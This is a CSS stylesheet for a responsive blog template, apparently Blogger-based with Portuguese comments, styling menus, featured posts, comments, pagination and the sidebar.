#social-top .codepen:before{content:"\f1cb"
}
/*-----Menu drop down responsivo ----*/
.container {
max-width: 500px;
margin: 0 auto;
width: 50%;
}
.navigation {
background: transparent ;
border-top: 0px solid #ececec;
border-bottom: 0px solid #ececec;
width: 100%;
height:25px;
display: block;
position: absolute;
z-index: 9;
font-weight: none;
text-transform: capitalize;
top:15px;
left:0px;
padding:8px 0px;
}
.navigation ul {
list-style-type: none;
margin: 0;
padding: 0;
display: block;
text-align:right;
padding-top: 0px;
padding-left: 0px;
margin-right:120px;
}
.navigation li {
list-style-type: none;
margin: 0;
padding: 0;
display: inline-block;
position: relative;
font-family: 'Montserrat';
font-size: 12px;
font-weight: 600;
text-transform:uppercase;
letter-spacing:1px;
margin-right:0px;
}
.navigation li a {
padding: 4px 10px;
font-size: 12px;
color: #000;
display: inline-block;
outline: 0;
font-weight: 300;
}
.navigation li:hover ul.dropdown {
display: block;
}
.navigation li ul.dropdown {
position: absolute;
display: none;
width: 223px;
background: 0;
padding-top: 0;
text-align:left;
z-index:9;
}
.navigation li ul.dropdown li {
display: block;
list-style-type: none;
text-transform:none;
}
.navigation li ul.dropdown li a {
padding: 10px;
font-size: 13px;
color: #fff;
display: block;
border-bottom: 1px solid #FFFF00 ;
font-weight: 400;
}
.navigation li ul.dropdown li:last-child a {
border-bottom: none;
}
.navigation li:hover a {
background: #000;
color: #FFF !important;
text-shadow: 1px 1px 2px #000;
}
.navigation li:first-child:hover a {
border-radius: 0px 0 0 0px;
}
.navigation li ul.dropdown li:hover a {
background: #000;
}
.navigation li ul.dropdown li:first-child:hover a {
border-radius: 0;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #6A3D31;
position: relative;
top: 12px;
right: -5px;
content: &#39;&#39;;
}
/* ------------------ R E S P O N S I V O ----------------- */
@media only screen and (max-width:1140px) {
.navigation {
background: #000 ;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 50px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 50px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 500;
font-size: 12px;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #000;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:1024px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 40px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
/* MEDIDA DA AREA DOS NOMES NO MENU NA FORMA RESPONSIVA  */
.navigation ul {
width: 250px;
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:768px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 32px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #212121 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
.uk-search-header{
position: relative;
width:100%;
height: 45px;
margin-top: 205px;
padding-left: 20px;
border-left: 0px solid #000;
border-bottom:1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-right: 0px;
background: #fff;
z-index:9999;
}
.uk-search-header .fa-search{
color: #ccc;
position: absolute;
line-height: 52px;
font-size: 17px;
margin-left: -14px;
}
.uk-search-header .uk-searchbox-header{
margin-left: 20px;
width:80%;
height: 30px;
border: 0;
background-color: #fff;
padding-left: 20px;
font-size: 12px;
color: #000;
}
#header-blog{
padding:0px 0;
margin-top:100px;
background-color:#fff;
position:relative;
text-align: center;
}
.header-content{
margin:0 auto;
overflow:hidden
}
.header-logo img{
height:auto;
margin:15px 0 0;
max-width:100%;
margin: 0 auto;
}
.Header h1{
color:#171717;
margin-bottom:10px;
margin-top:15px;
font-size:30px
}
.header-ads{
width:729px;
max-width:100%;
max-height:90px;
float:right;
margin:0
}
#ads-content .widget h2{
display:none
}
#header-navigation{
margin:0 auto;
top:0;
height:50px
}
.coluna-adsense {
height:auto;
margin-top:0px ;
max-width:100%;
margin: 0 auto;
}
.nav-wrapper{
font-family:'Montserrat',sans-serif;
width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
}
.header-menu li.home-child{
float:left;
background-color:#000;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#FFF
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{
}
#menu{
display:none
}
#menu ul li{
float:left;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#000
}
#menu ul li:hover a{
color:#fff
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul > li > a .fa{
margin-right:8px
}
#menu ul li.hasSub a:after
margin-left:8px;
margin-top:0px;
position:relative;
display:inline-block;
content:'\f107';
font-family:FontAwesome;
font-weight:400;
font-size:11px;
text-rendering:auto;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important
}
#menu ul li.hasSub ul li a:after{
display:none!important
}
#menu ul li:hover ul{
left:auto;z-index:9999
}
#menu ul li ul{
position:absolute;
left:-9999px;
z-index:9999;
width:170px;
margin:0;
padding:0;
box-shadow:0 1px 3px rgba(0,0,0,.3)
}
#menu ul li ul li{
background-color:#fff;
float:none!important;
display:block;
padding:0;
margin-right:0;
height:auto
}
#menu ul li ul li:hover{
background-color:#000
}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{
color:#FFF!important
}
#menu ul li ul li:hover a{color:#454545!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{
display:none
}
#selectnav1{
margin-top:10px
}
select.selectnav{
color:#fff;
padding:6px 5px 5px;
border:0;
background-color:#292929;
font:14px Roboto,sans-serif;
cursor:pointer;
width:100%;
height:30px
}
.header-random{
position:relative;
float:right
}
.header-random li{
list-style:none
}
.header-random a.rdn-icon{
-webkit-transition:all .3s ease-out 0;
-moz-transition:all .3s ease-out 0;
transition:all .3s ease-out 0;
background-color:#000;
cursor:pointer;
display:block;
height:50px;
text-align:center;
position:relative;
right:0;top:-1px;
width:50px;
border-radius:0
}
.header-random a.rdn-icon:before{
color:#fff;
content:'\f0c9';
font-family:FontAwesome;
font-size:19px;
text-rendering:auto;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:50px
}
#content-wrapper{
margin:40px auto;
overflow:hidden
}
.error_page #main-wrapper{
width:100%!important;
margin:0!important
}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{
display:none
}
#error-wrap{
color:$(main.text.color);
text-align:center;padding:60px 0 80px
}
.error-item{
font-size:16px;
line-height:1;
margin-bottom:20px
}
#error-wrap h2{
font-size:25px;
padding:20px 0 10px
}
#error-wrap .homepage{
padding-top:10px;display:block
}
#error-wrap .homepage i{
font-size:20px
}
#error-wrap .homepage:hover{
text-decoration:underline
}
#main-wrapper{
float:left;
overflow:hidden;
width:750px;
word-wrap:break-word
}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#000;
font-family:"Montserrat",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#000;
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:69%;
box-sizing:border-box;
padding-right:20px
}
.uk-featured-post .uk-column2{
float:right;width:30%
}
.uk-featured-post .uk-column2 .item2
{margin-bottom:15px
}
.uk-featured-item{
overflow:
hidden;position:
relative;
padding:0
}
.uk-post-thumb
{width:100%;
height:150px;
display:block;
overflow:hidden;
position:relative
}
.uk-post-thumb .uk-image{
display:block;
height:150px;
overflow:hidden
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:308px
}
.uk-post-caption{
position:relative;
width:100%;
padding:10px 0 0;
box-sizing:
border-box
}
.uk-column1 .uk-post-caption{
padding:18px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 17px;
line-height: 22px;
font-family: 'Open Sans', sans-serif;
font-weight:normal;
text-transform: none;
font-weight: 80;
letter-spacing: 0.0px;
margin: 0 0 5px;
}
.uk-column1 .uk-post-title{
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
text-transform: none;
line-height:40px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#000;
}
.uk-post-title a:hover{
color:#454545
}
.uk-post-meta{
font-weight:400;
display:inline-block
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{
color:#000;
}
.uk-post-meta span:after{
content:"-";
margin:0 8px
}
.uk-post-meta span.uk-date:after{
display:none
}
.uk-column1 .meta-border{
margin:3px 0 8px
}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{
width:728px;
max-width:100%;
max-height:90px;
margin:0 auto 25px;
overflow:hidden
}
#ads-home .widget{
line-height:0
}
#ads-home .widget h2{
display:none
}
.post{display:block;overflow:hidden;
word-wrap:break-word
}
.index .post,.archive .post{
margin-bottom:50px
}
.index .post-outer:nth-of-type(1)
.post{padding-top:0}
.block-image{
float:left;
width:66.6666%;
position:relative;
}
.block-image .thumb{
width:100%;
position:relative;
display:block;
overflow:hidden
}
.block-image .thumb a{
width:100%;
display:block;
height:350px
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;
}
.postags a{
display:none
}
.postags a:first-child{
display:inline-block
}
.postags a:hover{
background:#aaa
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(1) {
background-color: #000  !important;
color: #FFF !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block
}
.post h2 a {
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
line-height:35px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
text-transform:none;
color:#000
}
.post h2 a:hover{
color:#454545
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase
}
.post_author{
font-weight:600;
margin-right:5px
}
div.post_author_date a{
text-decoration:none
}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.resumo span{
display:block
;margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#454545
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{
display:block;
width:60px;
height:1px;
background-color:#f0f0f0;
margin:6px 0 10px
}
.widget iframe,.widget img{
max-width:100%
}
.index .post-footer,.archive .post-footer{
display:none!important
}
.index .post h2,.archive .post h2{
margin:0 0 8px;
padding:0
}
.item .post,.static_page .post{
padding:0 0 25px
}
.date-header{
color:#222;
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0!important;
padding:0
}
.date-header a{
color:#222
}
#meta-post a {
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"-";
margin:0 8px
}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#454545}
.item article{margin-top:20px
}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
text-transform: none;
letter-spacing: -0.4px;
margin: 0 0 5px;
color: #000;
}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%
}
.post-meta a,.post-meta i{
color:#222
}
.post-meta .post-author a:after{
content:"-";margin:0 6px 0 8px
}
.post-timestamp{
margin-left:0
}
.label-head{
position:relative
display:block;
overflow:hidden;
margin-top:20px;
padding:0
}
.label-head span{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px
}
.label-head a{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px;
margin-left:3px;
margin-bottom:3px
}
.label-head a:hover{
background-color:#454545
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#454545}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#454545;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:2px
}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#454545;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#454545}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#454545;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{
text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#454545}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 15px;
margin: -15px 0 50px;
border: 0px solid #eee;
}
.sidebar h2{
position: relative;
margin: 0 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{
list-style:none
}
.sidebar li{
margin:0;padding-bottom:.25em;
padding-right:0;padding-top:0
}
.sidebar .widget-content{
margin:0
}
#sidebar_tabs .widget h2{
display:none
}
#tab1,#tab2,#tab3{
transition:all 0s ease;
-webkit-transition:all 0s ease;
-moz-transition:all 0s ease;
-o-transition:all 0s ease
}
.tab-opt{
padding:0}
.tab-opt li{
width:33.3333%;
background-color:#171717;
display:inline-block;padding:0;
float:left
}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#454545}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
